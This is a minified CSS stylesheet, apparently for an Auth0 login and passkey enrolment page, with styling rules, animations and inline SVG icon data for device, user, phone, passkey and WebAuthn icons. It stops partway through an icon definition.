.cd6934de5{background-color:#fff;background-image:none!important}}.c2d224953{position:absolute;left:32px;top:16px;top:var(--spacing-2);transform:translateX(-50%);display:inline-block;background-color:#6f7780;background-color:var(--gray-dark);border-radius:50%;width:30px;height:30px}.cb1507846{font-weight:500;font-size:16px}.cfbdbd715{font-size:14px;font-size:13px;letter-spacing:0;line-height:18px}.ceff3c22d a,.cfbdbd715{margin-top:8px;margin-top:var(--spacing-1)}.ceff3c22d a{display:block}@keyframes overlayIn{0%{background-color:transparent}to{background-color:rgba(53,65,86,.4)}}.cab0398f7{height:0;opacity:0;visibility:hidden}.show .cab0398f7{height:52px;height:var(--button-height);animation:awaitingIn .75s;visibility:visible;opacity:1}@keyframes awaitingIn{0%{transform-y:scale(0);opacity:0}50%{opacity:1}to{transform-y:scale(1);opacity:1}}.c6c51347a{text-align:center}.c6c51347a img{vertical-align:middle;margin:0 8px;margin:0 var(--spacing-1);width:75px;height:auto;max-height:75px}.ce3962039{position:relative;top:12px;display:inline-block;width:43px;height:32px;background:url(https://cdn.auth0.com/ulp/react-components/1.94.6/img/theme-generic/exchange-arrows.svg) no-repeat}.c5dc3a617{font-size:14px;font-size:var(--default-font-size);margin-bottom:16px;margin-bottom:var(--spacing-2);color:#2d333a;color:var(--font-default-color);letter-spacing:0;line-height:20px}.c5dc3a617>p{margin-bottom:8px;margin-bottom:var(--spacing-1)}.cc3bc0da5{margin:16px 0;margin:var(--spacing-2) 0 var(--spacing-2)}.ca34b7fed{list-style-type:none;text-align:left;color:#2d333a;color:var(--font-default-color)}.cf2eea9d5{display:inline-block;word-break:break-word;padding-left:16px;padding-left:var(--spacing-2)}.cf2eea9d5:first-letter{text-transform:uppercase}.ca34b7fed li{position:relative;margin-bottom:16px;margin-bottom:var(--spacing-2);line-height:24px;line-height:var(--spacing-3)}.ca34b7fed li:before{content:"";position:absolute;left:0;top:9px;display:inline-block;background:#2d333a;background:var(--font-default-color);width:6px;height:6px;border-radius:50%;margin-right:8px;margin-right:var(--spacing-1)}.ca34b7fed li:last-child{margin-bottom:0}.c31161326{display:flex;flex-direction:row-reverse}.c31161326>form{flex-grow:1}.c31161326>form:not(:last-child){margin-left:24px;margin-left:var(--spacing-3)}.c007487a5.ca2074429.c3b5ec832{position:relative;padding:0}.c3b5ec832 select{width:100%;height:100%;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;color:#2d333a;color:var(--font-default-color);background-color:transparent;background-image:url(https://cdn.auth0.com/ulp/react-components/1.94.6/img/theme-generic/select-arrow.svg);background-repeat:no-repeat;background-position-x:95%;background-position-y:50%;border-radius:3px;border-radius:var(--border-radius-component);padding-left:48px;padding-left:var(--spacing-6);outline:none}.c007487a5.ca2074429.c3b5ec832:hover{box-shadow:inset 0 0 0 150px rgba(0,0,0,.1);box-shadow:var(--button-hover-shadow)}.c3b5ec832[focus-within]{border-color:#3f59e4;border-color:var(--base-focus-color);outline:2px solid #3f59e4;outline:var(--outline-input-border-focus) solid var(--base-focus-color);outline-offset:2px;outline-offset:var(--outline-input-offset-focus)}.c3b5ec832:focus-within{border-color:#3f59e4;border-color:var(--base-focus-color);outline:2px solid #3f59e4;outline:var(--outline-input-border-focus) solid var(--base-focus-color);outline-offset:2px;outline-offset:var(--outline-input-offset-focus)}.cd3c55c04 .c31161326>button.c1d1b1e07[type=submit]{flex-grow:1;margin-top:8px;margin-top:var(--spacing-1)}.cd3c55c04 .c31161326>button.c1d1b1e07[type=submit]:not(:last-child){margin-left:24px;margin-left:var(--spacing-3)}.c36e51016{display:block;position:absolute;bottom:-38px;bottom:calc(-22px - var(--spacing-2));left:50%;transform:translateX(-50%) translateZ(0);opacity:.4;transition:opacity .25s ease-in-out}.c36e51016:hover{opacity:.6}.c36e51016:active{opacity:.4}.cf80ba135{display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='22' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.084 17.797L12.952 11l5.582-4.2h-6.9L9.5.002V0h6.9l2.136 6.8.002-.001c1.238 3.944-.038 8.43-3.453 11zm-11.166 0l-.002.002L9.5 22l5.584-4.202-5.583-4.202-5.583 4.201zm-3.45-11c-1.305 4.159.209 8.564 3.449 11.001v-.002L6.05 11 .47 6.8h6.898L9.5.002V0H2.6L.467 6.798z' fill='%23FFF'/%3E%3C/svg%3E");background-image:var(--icon-auth0-badge);background-size:contain;background-repeat:no-repeat;width:19px;height:22px}.c36e51016:hover .cf80ba135,.cf80ba135{filter:saturate(0) drop-shadow(0 4px 4px rgba(0,0,0,.6))}.c66e20158.ca20e631b .c36e51016{display:none}.c62600dad.c0b3ef2cc #prompt-logo{position:absolute;top:0;left:0;margin:24px;margin:var(--spacing-3)}.c62600dad.c0b3ef2cc .c6180b6e0 .caf9c4b6d h1{margin-top:0}.c62600dad.c0b3ef2cc #prompt-logo-center{display:none}.cd7df2892{display:block;object-fit:contain;max-height:52px;max-height:var(--logo-height);max-width:100%;margin:0 auto;margin:var(--logo-alignment)}.c2f1c3064{position:relative;padding:14px 16px;padding:14px var(--spacing-2);text-align:left;letter-spacing:.3px;line-height:25px;margin-bottom:16px;margin-bottom:var(--spacing-2);border-radius:3px;border-radius:var(--border-radius-component);animation:alertIn .5s ease-in-out 1 forwards}.c2f1c3064.c62fb76bc{animation:alertIn .5s ease-in-out 1 forwards,alertOut .5s ease-in-out 5s 1 forwards}.c1c3f5600{display:block;font-size:14px;font-size:var(--default-font-size);color:#fff;color:var(--error-text-color);letter-spacing:0;line-height:20px}.c2f1c3064.cc8c30ce6{background:#d00e17;background:var(--error-color)}.c2f1c3064.ceb673c42{background:#0a8852;background:var(--success-color)}@keyframes alertIn{0%{opacity:0}to{opacity:1}}@keyframes alertOut{0%{opacity:1;transform:translateY(0) scale(1)}65%{opacity:0;transform:translateY(-8px) scale(.95);transform:translateY(calc(var(--spacing-1)*-1)) scale(.95)}to{opacity:0;transform:translateY(-8px) scale(.95);transform:translateY(calc(var(--spacing-1)*-1)) scale(.95);position:absolute;z-index:-1;z-index:var(--z-index-background)}}.c547f2c54{margin-top:8px;margin-top:var(--spacing-1);line-height:1.5;line-height:var(--lg-line-height)}.c547f2c54 .c41f6c9f2,.resend-action-container .c41f6c9f2{font-weight:700;font-weight:var(--font-bold-weight)}.c105193b6,.caf9c4b6d{padding:40px 40px 24px;padding:var(--spacing-5) var(--spacing-5) var(--spacing-3);line-height:1.5;line-height:var(--lg-line-height);text-align:center;flex-shrink:0}.c105193b6{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;padding:0;border-bottom:1px solid #c2c8d0;border-bottom:1px solid var(--border-default-color);background:#fff;background:var(--widget-background-color);z-index:3;z-index:var(--z-index-second);border-top-left-radius:5px;border-top-left-radius:var(--border-radius-outer);border-top-right-radius:5px;border-top-right-radius:var(--border-radius-outer)}.ccb8cd3bc{flex-grow:1;font-size:20px}.ca7dd4458__container{display:flex;justify-content:center;align-items:center;transition:filter .2s ease-in-out;padding:8px 48px;padding:var(--spacing-1) var(--spacing-6)}.ca7dd4458__container .c41f6c9f2{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:24px 16px;padding:var(--spacing-3) var(--spacing-2);color:#2d333a;color:var(--font-default-color)}.ca7dd4458__container,.ca7dd4458__container .c86e9939a{width:100%}.ca7dd4458__container .c86e9939a{position:absolute;width:auto;left:16px;left:var(--spacing-2)}.ca7dd4458__container .ca7dd4458__title{padding-top:8px;padding-top:var(--spacing-1);padding-bottom:8px;padding-bottom:var(--spacing-1)}.ca7dd4458__container.ulp-action-form-back.focus,.ca7dd4458__container.ulp-action-form-back.focus-within,.ca7dd4458__container.ulp-action-form-back:focus,.ca7dd4458__container.ulp-action-form-back:hover,.ca7dd4458__container.ulp-action-form-back[focus-within]{filter:brightness(.7);color:#2d333a;color:var(--font-default-color)}.ca7dd4458__container.ulp-action-form-back.focus,.ca7dd4458__container.ulp-action-form-back.focus-within,.ca7dd4458__container.ulp-action-form-back:focus,.ca7dd4458__container.ulp-action-form-back:focus-within,.ca7dd4458__container.ulp-action-form-back:hover{filter:brightness(.7);color:#2d333a;color:var(--font-default-color)}.ca7dd4458__container .cd6934de5.cd4dc17a3{position:absolute;left:16px;left:var(--spacing-2);margin-right:0}.ca7dd4458__container .c41f6c9f2.cac8cf34c{position:absolute;left:100%}.ca7dd4458__container .c41f6c9f2.cac8cf34c .cd6934de5{left:16px;left:var(--spacing-2)}.ulp-header-integrated-no-back-title{margin-top:12px;margin-bottom:12px}.cd6934de5.c35721436{display:inline-block;width:10px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='%23686868' stroke-width='2' d='M9 1L2 8l7 7' fill='none'/%3E%3C/svg%3E");background-image:var(--icon-arrow-left);vertical-align:middle}body._hide-prompt-logo .c85308b88{margin-top:0}.c41535f9a,.c85308b88{text-align:center;text-align:var(--header-alignment)}.c85308b88{margin:var(--header-title-spacing,var(--spacing-3)) 0 var(--spacing-2);font-size:24px;font-size:var(--title-font-size);font-weight:400;font-weight:var(--title-font-weight);letter-spacing:0;color:#2d333a;color:var(--title-font-color)}.caf9c4b6d strong{font-weight:700;font-weight:var(--font-bold-weight)}a{font-size:14px;font-size:var(--default-font-size);color:#007bad;color:var(--link-color);text-decoration:none;line-height:1.5;line-height:var(--lg-line-height)}.c41f6c9f2:focus,a:focus{outline:2px solid #3f59e4;outline:var(--outline-input-border-focus) solid var(--base-focus-color);outline-offset:-1px;outline-offset:var(--outline-link-offset-focus)}.c7ee8ceb0,[id^=ulp-container-] a{border-radius:3px;border-radius:var(--border-radius-component);padding:4px;font-weight:700;font-weight:var(--font-bold-weight)}.cd6934de5{position:absolute;display:inline-block;left:26px;left:calc(var(--spacing-6-5)/2);top:50%;transform:translateX(-50%) translateY(-50%);width:20px;width:var(--icon-width);height:20px;height:var(--icon-height);margin-right:4px;background-repeat:no-repeat;background-size:contain;background-position:50%;flex-shrink:0}.cfda96338.focus,.cfda96338:focus{outline:2px solid #3f59e4;outline:var(--outline-input-border-focus) solid var(--base-focus-color);outline-offset:2px;outline-offset:var(--outline-input-offset-focus)}.cd6934de5.ceafe0883{vertical-align:bottom;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M2 1a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H2zm0-1h8a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2a2 2 0 0 1 2-2zM1 3h10v1H1V3zm0 9h10v1H1v-1zm5 4a1 1 0 1 1 0-2 1 1 0 0 1 0 2z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-4-1h20v20H-4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-device)}.cd6934de5.user{height:15px;vertical-align:bottom;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='17' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M5.605 9.39a5 5 0 1 1 4.79 0A7.503 7.503 0 0 1 15.5 16.5v.5h-1v-.5a6.5 6.5 0 1 0-13 0v.5h-1v-.5a7.503 7.503 0 0 1 5.105-7.11zM8 9a4 4 0 1 0 0-8 4 4 0 0 0 0 8z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-2-1h20v20H-2z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-user)}.cd6934de5.c4f5383af{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2.39.5l-1.75 7h4.153L8 4.293 11.207 7.5h4.153l-1.75-7H2.39zM2.5 8v6.5h4V10a.5.5 0 0 1 .5-.5h2a.5.5 0 0 1 .5.5v4.5h4V8' fill='none' stroke='%235C677D'/%3E%3C/svg%3E");background-image:var(--icon-tenant)}.cd6934de5.c4f5383af,.cd6934de5.cfe554ca9{height:16px;vertical-align:bottom}.cd6934de5.cfe554ca9{width:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath d='M5.827 13.38a.5.5 0 0 0 .022-.406c-.346-.904-.639-1.593-.875-2.066l-.112-.224.112-.223c.89-1.781 3.706-4.597 5.487-5.487l.223-.112.224.112c.473.236 1.162.529 2.066.875a.5.5 0 0 0 .407-.022c1.749-.895 2.809-1.6 3.113-2.01-.078-.806-.887-1.586-2.517-2.305-4.116.544-11.558 7.84-12.458 12.48.717 1.62 1.494 2.424 2.299 2.502.41-.304 1.114-1.364 2.01-3.113zm.956-.765a1.5 1.5 0 0 1-.066 1.221c-1.077 2.104-1.882 3.28-2.546 3.611l-.106.053h-.118c-1.372 0-2.494-1.122-3.407-3.25l-.057-.135.024-.145C1.359 8.856 9.415.961 14.003.502L14.13.49l.119.05c2.128.913 3.25 2.035 3.25 3.407v.118l-.053.106c-.332.664-1.507 1.47-3.61 2.546a1.5 1.5 0 0 1-1.221.066 28.91 28.91 0 0 1-1.92-.801c-1.53.868-3.846 3.184-4.714 4.713.23.486.496 1.125.8 1.92z' id='a'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cmask id='b' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3C/mask%3E%3Cuse fill='%235C677D' fill-rule='nonzero' xlink:href='%23a'/%3E%3Cg mask='url(%23b)' fill='%235C677D'%3E%3Cpath d='M-1-1h20v20H-1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-image:var(--icon-phone)}.c007487a5 .cd6934de5.ca43e8886,.c9c131299 .cd6934de5.ca43e8886{position:absolute;width:12px;height:12px;top:50%;left:auto;transform:translateY(-50%);background-position:100%;right:16px;right:var(--spacing-2);margin-left:4px;vertical-align:middle;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='6' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 1l6 5.5L0 12' stroke='%236F7780' fill='none'/%3E%3C/svg%3E");background-image:var(--icon-arrow-right);background-size:contain;background-repeat:no-repeat}.c007487a5 input{display:none}.ulp-authenticator-selector-text{display:flex;flex-direction:row;align-items:center;max-width:250px;word-break:break-word;line-height:1.1;line-height:var(--base-line-height);text-align:left}.cd6934de5.passkey{background-color:#0059d6;background-color:var(--primary-color);-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.75 8.75a3.75 3.75 0 1 0 0-7.5 3.75 3.75 0 0 0 0 7.5zm10 0a2.917 2.917 0 1 0-4.167 2.624v4.458l1.25 1.25L17.917 15l-1.25-1.25 1.25-1.25-1.034-1.033A2.916 2.916 0 0 0 18.75 8.75zm-2.917 0a.834.834 0 1 1 0-1.668.834.834 0 0 1 0 1.667zm-3.8 1.683A5 5 0 0 0 10 10H7.5a5 5 0 0 0-5 5v1.667h10.833v-4.592a4.3 4.3 0 0 1-1.3-1.642z' fill='%230059d6'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.75 8.75a3.75 3.75 0 1 0 0-7.5 3.75 3.75 0 0 0 0 7.5zm10 0a2.917 2.917 0 1 0-4.167 2.624v4.458l1.25 1.25L17.917 15l-1.25-1.25 1.25-1.25-1.034-1.033A2.916 2.916 0 0 0 18.75 8.75zm-2.917 0a.834.834 0 1 1 0-1.668.834.834 0 0 1 0 1.667zm-3.8 1.683A5 5 0 0 0 10 10H7.5a5 5 0 0 0-5 5v1.667h10.833v-4.592a4.3 4.3 0 0 1-1.3-1.642z' fill='%230059d6'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-passkey);mask-image:var(--icon-passkey)}.ulp-passkey-benefits{display:flex;flex-direction:column;grid-gap:1rem;gap:1rem;margin-bottom:32px;margin-bottom:var(--spacing-4)}.ulp-passkey-benefit{display:grid;grid-template-columns:auto 5fr;grid-gap:.5rem;gap:.5rem}.ulp-passkey-benefit-content{display:flex;flex-direction:column;grid-gap:.25rem;gap:.25rem;text-align:left}.ulp-passkey-benefit-heading{font-size:16px;font-size:calc(var(--default-font-size) + 2px);font-weight:700;font-weight:var(--font-bold-weight);color:#2d333a;color:var(--title-font-color)}.ulp-passkey-benefit-description{color:#2d333a;color:var(--font-default-color)}.ulp-passkey-benefit-icon-container{position:relative;width:60px;height:40px}.ulp-passkey-benefit-icon{width:40px!important;height:40px!important;background-repeat:no-repeat;background-size:contain;background-position:50%;background-color:#6f7780;background-color:var(--icon-default-color);background-image:none;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;flex-shrink:0}.ulp-passkey-benefit-icon.mask{opacity:.5}.cd6934de5.webauthn-platform-icon-blue-mask{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M19.98 7.727c-5.455 0-9.779 3.632-11.662 8.66l-.025.068-.713 1.428a1.361 1.361 0 1 1-2.436-1.22l.65-1.301C8.01 9.515 13.205 5 19.98 5c3.386 0 7.301 1.31 10.294 4.119 3.032 2.846 5.048 7.168 4.684 13.012-.25 4.006-1.367 6.232-2.424 8.34-.38.759-.754 1.502-1.076 2.308a1.361 1.361 0 1 1-2.529-1.013c.451-1.129.901-2.023 1.319-2.853.978-1.945 1.778-3.535 1.991-6.953.316-5.065-1.412-8.584-3.828-10.852-2.454-2.304-5.689-3.38-8.43-3.38zm-.72 4.347c-.192.03-.358.104-.713.282a1.364 1.364 0 0 1-1.218-2.44l.037-.018c.327-.164.828-.416 1.463-.517.688-.11 1.43-.035 2.282.264a1.364 1.364 0 0 1-.9 2.574c-.509-.179-.79-.171-.952-.145zm4.304-.25a1.36 1.36 0 0 1 1.858-.508c1.845 1.056 5.401 4.41 4.761 9.535a1.362 1.362 0 1 1-2.702-.338c.45-3.603-2.078-6.067-3.41-6.829a1.365 1.365 0 0 1-.507-1.86zm-10.675.394a1.36 1.36 0 0 1 1.926 0 1.365 1.365 0 0 1 0 1.928l-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.002h-.001l-.002.002-.002.002-.004.004-.001.002-.004.003-.001.002h-.002l-.004.005-.003.003-.001.002h-.002l-.003.004-.64.642c-.803.803-1.274 1.823-1.705 3.007-.075.205-.151.425-.23.653-.334.963-.721 2.08-1.3 2.95-.74 1.11-1.368 1.778-2.08 2.253-.343.23-.674.392-.972.53l-.284.13c-.195.087-.377.17-.593.278a1.364 1.364 0 0 1-1.218-2.44c.267-.133.528-.251.741-.348l.212-.096c.255-.118.435-.211.603-.323.31-.206.702-.561 1.325-1.497.367-.552.605-1.232.924-2.143.095-.273.198-.566.314-.883.461-1.266 1.096-2.758 2.336-4l.64-.64.004-.004.001-.002h.001l.004-.004.002-.003.002-.001.003-.003.002-.002.001-.002.006-.005.002-.002.001-.002h.001l.001-.002h.001l.001-.002.002-.002h.002v-.002h.002v-.002l.002-.001zm5.49 5.058c-.614.602-1.036 1.406-1.22 1.867a1.361 1.361 0 1 1-2.529-1.013c.27-.675.87-1.849 1.844-2.803.999-.98 2.511-1.826 4.454-1.437 2.132.427 3.694 1.74 4.47 3.518.765 1.749.726 3.837-.068 5.826-1.446 3.62-4.972 8.543-7.791 11.367a1.36 1.36 0 0 1-1.926 0 1.365 1.365 0 0 1 0-1.929c2.628-2.631 5.911-7.254 7.188-10.451.568-1.42.53-2.742.102-3.72-.415-.95-1.236-1.682-2.509-1.937-.78-.156-1.425.134-2.015.712zm1.96 1.408c.725.199 1.153.948.955 1.675-1.756 6.448-6.327 10.243-8.784 11.72a1.36 1.36 0 0 1-1.868-.468 1.365 1.365 0 0 1 .467-1.871c2.082-1.251 6.045-4.547 7.557-10.099a1.362 1.362 0 0 1 1.672-.957zm-5.731 2.909c.625.417.794 1.264.377 1.89-1.483 2.228-3.02 3.759-5.971 5.237a1.364 1.364 0 0 1-1.218-2.44c2.496-1.25 3.682-2.446 4.923-4.31a1.36 1.36 0 0 1 1.889-.377zm14.049 1.914a1.364 1.364 0 0 1 .759 1.772l-.296.744c-1.184 2.99-2.045 5.165-4.772 7.896a1.36 1.36 0 0 1-1.926 0 1.365 1.365 0 0 1 0-1.929c2.32-2.324 2.999-4.032 4.183-7.014l.282-.71a1.361 1.361 0 0 1 1.77-.76z' fill='%23635DFF'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M19.98 7.727c-5.455 0-9.779 3.632-11.662 8.66l-.025.068-.713 1.428a1.361 1.361 0 1 1-2.436-1.22l.65-1.301C8.01 9.515 13.205 5 19.98 5c3.386 0 7.301 1.31 10.294 4.119 3.032 2.846 5.048 7.168 4.684 13.012-.25 4.006-1.367 6.232-2.424 8.34-.38.759-.754 1.502-1.076 2.308a1.361 1.361 0 1 1-2.529-1.013c.451-1.129.901-2.023 1.319-2.853.978-1.945 1.778-3.535 1.991-6.953.316-5.065-1.412-8.584-3.828-10.852-2.454-2.304-5.689-3.38-8.43-3.38zm-.72 4.347c-.192.03-.358.104-.713.282a1.364 1.364 0 0 1-1.218-2.44l.037-.018c.327-.164.828-.416 1.463-.517.688-.11 1.43-.035 2.282.264a1.364 1.364 0 0 1-.9 2.574c-.509-.179-.79-.171-.952-.145zm4.304-.25a1.36 1.36 0 0 1 1.858-.508c1.845 1.056 5.401 4.41 4.761 9.535a1.362 1.362 0 1 1-2.702-.338c.45-3.603-2.078-6.067-3.41-6.829a1.365 1.365 0 0 1-.507-1.86zm-10.675.394a1.36 1.36 0 0 1 1.926 0 1.365 1.365 0 0 1 0 1.928l-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.001-.001.002h-.001l-.002.002-.002.002-.004.004-.001.002-.004.003-.001.002h-.002l-.004.005-.003.003-.001.002h-.002l-.003.004-.64.642c-.803.803-1.274 1.823-1.705 3.007-.075.205-.151.425-.23.653-.334.963-.721 2.08-1.3 2.95-.74 1.11-1.368 1.778-2.08 2.253-.343.23-.674.392-.972.53l-.284.13c-.195.087-.377.17-.593.278a1.364 1.364 0 0 1-1.218-2.44c.267-.133.528-.251.741-.348l.212-.096c.255-.118.435-.211.603-.323.31-.206.702-.561 1.325-1.497.367-.552.605-1.232.924-2.143.095-.273.198-.566.314-.883.461-1.266 1.096-2.758 2.336-4l.64-.64.004-.004.001-.002h.001l.004-.004.002-.003.002-.001.003-.003.002-.002.001-.002.006-.005.002-.002.001-.002h.001l.001-.002h.001l.001-.002.002-.002h.002v-.002h.002v-.002l.002-.001zm5.49 5.058c-.614.602-1.036 1.406-1.22 1.867a1.361 1.361 0 1 1-2.529-1.013c.27-.675.87-1.849 1.844-2.803.999-.98 2.511-1.826 4.454-1.437 2.132.427 3.694 1.74 4.47 3.518.765 1.749.726 3.837-.068 5.826-1.446 3.62-4.972 8.543-7.791 11.367a1.36 1.36 0 0 1-1.926 0 1.365 1.365 0 0 1 0-1.929c2.628-2.631 5.911-7.254 7.188-10.451.568-1.42.53-2.742.102-3.72-.415-.95-1.236-1.682-2.509-1.937-.78-.156-1.425.134-2.015.712zm1.96 1.408c.725.199 1.153.948.955 1.675-1.756 6.448-6.327 10.243-8.784 11.72a1.36 1.36 0 0 1-1.868-.468 1.365 1.365 0 0 1 .467-1.871c2.082-1.251 6.045-4.547 7.557-10.099a1.362 1.362 0 0 1 1.672-.957zm-5.731 2.909c.625.417.794 1.264.377 1.89-1.483 2.228-3.02 3.759-5.971 5.237a1.364 1.364 0 0 1-1.218-2.44c2.496-1.25 3.682-2.446 4.923-4.31a1.36 1.36 0 0 1 1.889-.377zm14.049 1.914a1.364 1.364 0 0 1 .759 1.772l-.296.744c-1.184 2.99-2.045 5.165-4.772 7.896a1.36 1.36 0 0 1-1.926 0 1.365 1.365 0 0 1 0-1.929c2.32-2.324 2.999-4.032 4.183-7.014l.282-.71a1.361 1.361 0 0 1 1.77-.76z' fill='%23635DFF'/%3E%3C/svg%3E");-webkit-mask-image:var(--icon-webauthn-platform-icon-blue);mask-image:var(--icon-webauthn-platform-icon-blue)}.cd6934de5.device-globe-accent{-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.667 35.334a1.662 1.662 0 1 1 0-3.326 1.662 1.662 0 1 1 0 3.326z' fill='%23635DFF'/%3E%3Crect x='12.5' y='10.5' width='15' height='15' rx='7.5' stroke='%23635DFF'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.064 13.63c.175-.78.39-1.488.638-2.108.213-.532.445-.987.689-1.36a8.032 8.032 0 0 1 3.218 0c.243.373.476.828.689 1.36.248.62.463 1.329.638 2.108-.923.116-1.91.18-2.936.18a23.62 23.62 0 0 1-2.936-.18zm-1.131-.174a16.01 16.01 0 0 1-2.117-.531 8.026 8.026 0 0 1 3.014-2.273c-.065.145-.128.294-.189.446-.28.7-.519 1.493-.708 2.358zm7.236-2.804c.066.145.13.294.19.446.28.7.519 1.493.708 2.358a16.01 16.01 0 0 0 2.117-.531 8.026 8.026 0 0 0-3.015-2.273zm-.019 4.103c-.996.129-2.055.198-3.15.198-1.095 0-2.154-.07-3.15-.198A22.842 22.842 0 0 0 16.574 18h6.852a22.842 22.842 0 0 0-.276-3.245zM24.57 18a23.988 23.988 0 0 0-.29-3.421 16.63 16.63 0 0 0 2.59-.682A7.962 7.962 0 0 1 28 18c0 1.767-.573 3.4-1.544 4.725a17.272 17.272 0 0 0-2.176-.541 23.87 23.87 0 0 0 .28-3.041h3.011V18H24.57zm-1.152 1.143h-6.834c.031 1.01.123 1.972.267 2.864A24.665 24.665 0 0 1 20 21.81c1.095 0 2.154.069 3.15.198.144-.893.236-1.856.267-2.865zm-.482 3.99a23.577 23.577 0 0 0-2.935-.18 23.43 23.43 0 0 0-2.936.18c.175.779.39 1.488.638 2.107.068.17.138.33.209.485.666.18 1.366.275 2.089.275.723 0 1.423-.096 2.089-.276a9.74 9.74 0 0 0 .209-.484c.248-.62.463-1.328.638-2.108zm-6.478 2.042c-.202-.573-.378-1.2-.524-1.868a16.87 16.87 0 0 0-1.575.365 8.022 8.022 0 0 0 2.1 1.503zm-.737-2.991c-.78.143-1.51.325-2.176.54A7.964 7.964 0 0 1 12 18c0-1.5.413-2.903 1.13-4.103a16.62 16.62 0 0 0 2.59.682A23.988 23.988 0 0 0 15.431 18h-3.288v1.143h3.297c.031 1.063.128 2.085.28 3.04zm7.823 2.99c.202-.572.378-1.199.524-1.867a16.87 16.87 0 0 1 1.575.365 8.022 8.022 0 0 1-2.1 1.503z' fill='%23635DFF'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='40' height='40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.667 35.334a1.662 1.662 0 1 1 0-3.326 1.662 1.662 0 1 1 0 3.326z' fill='%23635DFF'/%3E%3Crect x='12.5' y='10.5' width='15' height='15' rx='7.5' stroke='%23635DFF'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.064 13.63c.175-.78.39-1.488.638-2.108.213-.532.445-.987.689-1.36a8.032 8.032 0 0 1 3.218 0c.243.373.476.828.689 1.36.248.62.463 1.329.638 2.108-.923.116-1.91.18-2.936.18a23.62 23.62 0 0 1-2.936-.18zm-1.131-.174a16.01 16.01 0 0 1-2.117-.531 8.026 8.026 0 0 1 3.014-2.273c-.065.145-.128.294-.189.446-.28.7-.519 1.493-.708 2.358zm7.236-2.804c.066.145.13.294.19.446.28.7.519 1.493.708 2.358a16.01 16.01 0 0 0 2.117-.531 8.026 8.026 0 0 0-3.015-2.273zm-.019 4.103c-.996.129-2.055.198-3.15.198-1.095 0-2.154-.07-3.15-.198A22.842 22.842 0 0 0 16.574 18h6.852a22.842 22.842 0 0 0-.276-3.245zM24.57 18a23.988 23.988 0 0 0-.29-3.421 16.63 16.63 0 0 0 2.59-.682A7.962 7.962 0 0 1 28 18c0 1.767-.573 3.4-1.544 4.725a17.272 17.272 0 0 0-2.176-.541 23.87 23.87 0 0 0 .28-3.041h3.011V18H24.57zm-1.152 1.143h-6.834c.031 1.01.123 1.972.267 2.864A24.665 24.665 0 0 1 20 21.81c1.095 0 2.154.069 3.15.198.144-.893.236-1.856.267-2.865zm-.482 3.99a23.577 23.577 0 0 0-2.935-.18 23.43 23.43 0 